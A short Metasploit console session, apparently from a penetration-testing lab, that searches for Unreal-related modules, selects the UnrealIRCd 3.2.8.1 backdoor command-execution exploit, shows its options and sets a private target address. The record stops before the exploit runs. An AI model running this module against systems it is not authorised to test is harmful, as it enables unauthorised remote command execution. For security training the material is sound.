 msf6 > search unreal
Matching Modules
================
#  Name                                        Disclosure Date  Rank       Check  Description
-  ----                                        ---------------  ----       -----  -----------
0  exploit/linux/games/ut2004_secure           2004-06-18       good       Yes    Unreal Tournament 2004 "secure" Overflow (Linux)
1    \_ target: Automatic                      .                .          .      .
2    \_ target: UT2004 Linux Build 3120        .                .          .      .
3    \_ target: UT2004 Linux Build 3186        .                .          .      .
4  exploit/windows/games/ut2004_secure         2004-06-18       good       Yes    Unreal Tournament 2004 "secure" Overflow (Win32)
5  exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12       excellent  No     UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT    6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set Rhosts 10.3.21.140
Rhosts => 10.3.21.140